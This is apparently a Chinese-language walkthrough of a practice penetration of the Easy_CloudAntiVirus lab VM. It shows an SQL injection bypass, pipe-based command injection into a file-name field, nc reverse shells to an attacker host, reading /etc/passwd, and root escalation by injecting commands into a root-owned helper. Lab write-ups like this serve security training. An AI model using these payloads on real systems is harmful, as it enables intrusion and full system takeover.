Easy_CloudAntiVirus靶机渗透过程

准备环境

攻击机:WSL-Kali-Linux

目标靶机:Easy_CloudAntiVirus

平台:VMware Workstation 16.2

靶机为NAT模式

一、信息搜集



1.主机嗅探

- 在第一次启动靶机时,靶机并没有获取到

IP,在虚拟机的启动界面,GRUB引导页按E键,在以linux开头的那行末尾加上rw signie init=/bin/bash,再Ctrl+X启动。进入系统之后手动更改网络配置即可

可得到靶机IP为192.168.9.137



2.端口扫描

放进kali一把梭

nmap -A -p- 192.168.9.137

该靶机开放的端口情况如下

| 端口号 | 服务 |

|---|---|

| 22 | OpenSSH |

| 8080 | Httpd |



3.目录扫描





先访问其web服务

是一个病毒检测扫描的网站服务,有一个输入邀请码的文本框,推断可能存在SQL注入



通过目录扫描,发现还存在console目录

访问console页面提示输入PIN码

console页面先放一放

二、漏洞利用

1.SQL注入



先测试注入类型,当输入1或1'时,都回显

当输入1"时,回显数据库报错信息

根据报错信息,可以得知邀请码输入框的SQL语句为select * from code where password="' + password + '",由双引号("")来隔断,由此可以构造payload:1" or 1=1 --+

2.反弹shell



进入到web的scan目录,列出了当前目录下的存在文件,在输入框内输入hello可得到hello文件备扫描的结果



推测存在命令执行,执行语句应该是XXXX(病毒扫描命令) 文件名,可以通过管道符注入命令,查询是否存在nc

|which nc



存在nc,可以直接获取反弹shell,构造payload:|nc 172.22.228.35 3333



拿到反弹shell之后,执行命令会等待一段时间,可尝试使用nc串联

|nc 172.22.228.35 3333|/bin/bash|nc 172.22.228.35 4444

在3333端口执行命令,4444端口会显示回显

查看当前用户



whoami得回显是scanner,查看该系统存在哪些用户

cat /etc/passwd

一共存在root、cloudav、scanner这三个用户



在/home/scanner下存在两个可疑文件

3.提权

存在update_cloudav和update_cloudav.c文件,其中update_cloudav的所有者是root

通过查看update_cloudav文件内容,可以得知执行update_cloudav时需要在后面加命令

即./update_cloudav "XXXX"



试着使用update_cloudav提权,建立nc

./update_cloudav "a|nc 172.22.228.35 5555|/bin/bash|nc 172.22.228.35 6666"

成功拿到root权限